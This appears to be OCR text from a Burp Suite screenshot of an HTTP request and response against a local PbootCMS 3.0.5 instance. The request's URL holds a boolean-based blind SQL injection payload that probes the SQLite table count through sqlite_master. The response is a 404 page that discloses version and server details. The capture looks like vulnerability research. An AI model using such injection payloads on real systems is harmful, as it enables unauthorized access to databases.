 Pretty Raw \n Actions
GET /?
domain/13%27)%0aand%0a(SELECT%0acount(tbl_name)%0aFROM%0asqlite_master%0aWHERE%0atype%3d%27table%2
7%0aand%0atbl_name%0aNOT%0alike%0a%27sqlite_%%27)%3C30-- HTTP/1.1
Host: 127.0.0.1:82
User-Agent: Mozilla/5.0 (Windo rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/ l;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0. 5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: USER_NAME_COOKIE=wangy 4=d355bd98; PHPSESSID=
a0ot4qo59hebgtav566165dpgb; lg ai92ikhgd9kogj543g9
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
domain/13')
and
(SELECT
count(tbl_name)
FROM
sqlite_master
WHERE
type='table'
and
tbl_name
NOT
like
'sqlite_%')<30--
Press 'F2' for focus
Pretty Raw Render \n Actions
1 HTTP/1.1 404 Not Found
2 Date: Fri, 20 Aug 2021 08:14:29 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-UA-Compatible: IE=edge,chrome=1
5 X-Powered-By: PbootCMS
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 880
9
10 <!doctype html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <title>错误信息</title>
15 <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0,
maximum-scale=1.0, user-scalable=0" />
16 <meta name="apple-mobile-web-app-capable" content="yes" />
17 </head>
18 <body>
19
20
21 <div style="margin-left:10%;margin-top:5%;">
22 <div style="margin-bottom:20px;"><img src="/core/template/face02.png" height="120"></div>
23 <div style="font-size:20px;margin-bottom:20px;">您访问的内容不存在，请核对后重试！ <span id="
time" style="font-size:18px;"></span></div>
24 <div><span style="font-size:12px;border-top:1px solid #ccc;color:#ccc;padding-top:2px;">
25 程序版本：3.0.5，
26 操作系统：WINNT，
27 WEB应用：Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
28 </span></div>
29 </div>